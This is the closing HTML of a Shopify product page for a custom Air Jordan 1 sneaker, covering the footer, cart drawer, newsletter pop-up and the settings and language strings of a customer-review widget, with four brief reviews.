<script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer="defer"></script><form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/light-blue-yellow-swoosh-custom-air-jordan-1" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
        </div>
      

      <div class="copyright"><span class="copy">&copy; 2025 <a href="/">SHECUSTOMIZE</a>.</span>

        
          ALL RIGHTS RESERVED.
        

      </div>
    </div>
  </div>
</div>



</div>
<!-- END sections: footer-group --></div><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17086659723481__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><script src="//shecustomize.com/cdn/shop/t/15/assets/cart-drawer.js?v=102395745107704590771703142463" defer></script>

<cart-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion js-cart-drawer" role="dialog" tabindex="-1" aria-labelledby="CartDrawerModal-Title" aria-modal="true" aria-hidden="true" data-name="cart-drawer" data-section-id="sections--17086659723481__cart-drawer">
  <cart-form data-section-id="sections--17086659723481__cart-drawer" class="cart-drawer" data-ajax-update="true">
    <div class="cart-drawer__content cart-drawer__content--hidden" data-merge-attributes="content-container">
      <div class="cart-drawer__content-upper">
        <header class="cart-drawer__header cart-drawer__content-item">
          <div id="CartDrawerModal-Title" class="cart-drawer__title h4 heading-font" data-merge="header-title">
            Your cart
            
          </div>

          <button type="button" class="drawer__close-btn js-close-drawer">
            <span class="visually-hidden">Close</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          </button>
        </header><div class="cart-item-list cart-drawer__content-item">
          <div class="cart-item-list__body" data-merge-list="cart-items">
            
          </div>
        </div></div>

      <div data-merge="cross-sells" data-merge-cache="blank"></div>
    </div>

    <div class="cart-drawer__footer cart-drawer__footer--hidden" data-merge-attributes="footer-container"><div data-merge="footer">
        
      </div>

      

      <div class="checkout-buttons hidden" data-merge-attributes="checkout-buttons">
        
          <a href="/checkout" class="btn btn--large btn--wide">Checkout</a>
        
      </div><div class="cart-info-block cart-info-block--smt">
<div class=" with-icon text-box text-box--wide" style="--box-color: #e0f4d5; --box-text-color: 57, 143, 8">
          <svg class="icon icon--large icon--type-shoe" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.5 4.54a1 1 0 00-.88-.99l-4.33-.54a1 1 0 00-1.11.85v.02A5.75 5.75 0 018.6 5.5a3.3 3.3 0 01-2.4 1.85c-1.22.2-2.19.41-2.95.67-.75.26-1.38.59-1.85 1.07-.48.5-.7 1.1-.8 1.7C.5 11.36.5 12 .5 12.67a1 1 0 001 1h13a1 1 0 001-1V4.54zm-9.13 3.8C9.63 7.78 10.18 4 10.18 4l4.33.54V11H1.58c.23-1.44 1.16-2.06 4.8-2.67zM1.5 12.66v-.04l.01-.96.02-.17H14.5v1.17h-13z"/></svg>
        
        <span class="with-icon__beside">Please reconfirm your size.</span></div>
  
</div></div>

    <div
      class="cart-drawer__empty-content"
      data-merge-attributes="empty-container"
      >
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
      </button>
      <div class="align-center"><div class="lightly-spaced-row"><span class="icon--large"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M15.321 9.5V5.321a3.321 3.321 0 0 0-6.642 0V9.5" stroke="currentColor" stroke-width="1.5"/><path stroke="currentColor" stroke-width="1.5" d="M5.357 7.705h13.286l1.107 13.563H4.25z"/></g></svg></span></div><div class="majortitle h1">Your cart is empty</div><div class="button-row">
            <a class="btn btn--primary button-row__btn" href="/collections/all">Start shopping</a>
          </div></div>
    </div>
  </cart-form>
</side-drawer>
</div><section id="shopify-section-sections--17086659723481__pop-up" class="shopify-section shopify-section-group-overlay-group cc-pop-up"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463" media="print" onload="this.media='all'">
      <link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/pop-up.css?v=70691180908955657311703142463" media="print" onload="this.media='all'"><script src="//shecustomize.com/cdn/shop/t/15/assets/pop-up.js?v=79694370704392538431703142463" defer></script><style data-shopify>#sections--17086659723481__pop-up .modal__window {
        --bg-color: 255 255 255;
        --heading-color: 7 7 7;
        --text-color: 7 7 7;
        --link-color: 7 7 7;
        background: #ffffff;
        color: #070707;
      }</style><pop-up class="modal popup-section invisible fixed top-0 left-0 w-full h-full flex justify-center items-center"
            id="sections--17086659723481__pop-up"
            data-trigger="delay"
            data-delay="5"
            data-dismiss-days="30"
            data-mode=""
            data-show-on-mobile="true">
      <div class="modal__window modal__window--no-image-block flex relative text-start has-motion" role="dialog" aria-labelledby="sections--17086659723481__pop-up-heading" aria-modal="true" tabindex="-1">
        <button type="button" class="modal__close-btn absolute js-close-modal">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          <span class="visually-hidden">Close</span>
        </button><div class="flex-auto modal__content relative text-center"><h2 class="section__block section__block--heading h4" id="sections--17086659723481__pop-up-heading" >Sign up and save</h2><div class="section__block rte " >
                    <p>Entice customers to sign up for your mailing list with discounts or exclusive offers.</p>
                  </div><div class="section__block form-width mx-auto" ><div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>

                </div></div>
      </div>
    </pop-up>
</section>
<!-- END sections: overlay-group --><a href="#" class="page-shade" aria-label="Close"></a>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div><script src="//shecustomize.com/cdn/shop/t/15/assets/body-content.js?v=149505721719651277671703225603" type="text/javascript"></script>
<style> .shopify-payment-button__more-options {font-size: 15px !important;} </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"4.62","total_reviews":8,"total_star1":0,"total_star2":0,"total_star3":1,"total_star4":1,"total_star5":6,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":2,"cur_page":1,"limit":4,"count":8},"list":[{"id":25420143,"star":5,"author":"Tiffany E. ","author_country":"US","content":"Great seller and product. Very satisfied!","commented_at":"2025-02-28 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25419999,"star":5,"author":"Avery V. ","author_country":"US","content":"Great job, very impressed by the quality of work!","commented_at":"2025-02-05 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25420021,"star":4,"author":"Merlin K. ","author_country":"US","content":"Very nicely done","commented_at":"2024-07-09 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25420339,"star":3,"author":"Harley R. ","author_country":"US","content":"Item was what I requested","commented_at":"2024-07-05 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"4.62","total_reviews":8,"total_star1":0,"total_star2":0,"total_star3":1,"total_star4":1,"total_star5":6,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60023603395"
  script.dataset.page = "product"
	script.dataset.productId = "8167463616729"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60023603395,
	productName : "Light Blue Yellow Swoosh Custom Air Jordan 1",
	productId : 8167463616729,
	productImage : ["\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526","\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530","\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533","\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537","\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541","\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545","\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549","\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":2,"layout":1,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":0,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FD9616","nostar_color":"#d9d9d9","card_bg_color":"#F1EAF3FF","box_bg_color":"#FFFFFFFF","verified_badge_color":"#02A523","badge_text_color":"#02A523","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":1,"reviews_per_page_number":4,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":1,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":2,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"SHECUSTOMIZE","item_type":2,"sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#F3E6FA","sidetab_font_color":"#000000","sidetab_button_text":"RealReviews❤","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thank you for your feedback!","submitted_successfully":"Your review has been submitted successfully","continue_shopping":"Continue shopping","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"You Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It’s okay","Didn’t like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thank you!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#F3E6FA","review_button_text_color":"#000000","thanks_button_background_color":"#F3E6FA","thanks_button_text_color":"#000000","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60023603395
</script><script id="tt_product" type="application/json">
    {"id": 8167463616729,"title": "Light Blue Yellow Swoosh Custom Air Jordan 1", "image_url": "//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-Aa2RCOVlpZ3lvOFplV__15858443454929820475" class="shopify-block shopify-app-block"><script>
    
    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://contact.bestfreecdn.com/storage/js/contact-60023603395.js?ver=1765318360&shop=60023603395"></script>

</div></body>
</html>
